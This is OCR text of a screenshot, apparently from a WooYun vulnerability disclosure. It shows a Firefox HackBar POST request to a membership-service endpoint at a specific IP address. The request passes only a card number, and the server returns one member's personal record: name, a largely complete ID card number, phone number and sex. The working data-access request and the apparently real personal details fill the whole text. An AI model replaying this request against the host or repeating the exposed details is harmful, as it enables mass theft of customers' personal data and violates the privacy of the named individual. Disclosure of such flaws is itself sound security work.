 Firefox
http://112.125.94.6...do?method=crequest
112.125.94.68/acc/business.do?method=crequest
Google <Ctrl+K>
INT
SQL
XSS
Encryption
Encoding
Other
Load URL
http://112.125.94.68/acc/business.do?method=crequest
Split URL
Execute
Enable Post data
Enable Referrer
Post data
JSON=%7B%27memCardNumber%27%3A%276004723%27%7D&CODE=13
{"memberInfo":{"vipCode":"6004723","memCardNumber":"6004723","memCardName":" ","idCardNumber":"1201051986 3X","memberName":"邢
宇","memberSex":"M","memberScore":0.0,"bindedPhone":"13821595242","bindCarPlate":" ","resCode":0,"businessCode":-1},"resCode":200,"resMsg":"获取会员个人信息服务请求成
功!","businessCode":13}
www.wooyun.org